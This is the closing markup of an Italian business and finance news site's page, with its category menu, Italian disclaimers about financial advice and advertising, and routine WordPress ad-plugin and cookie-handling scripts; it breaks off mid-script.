<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"72c941eabb","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
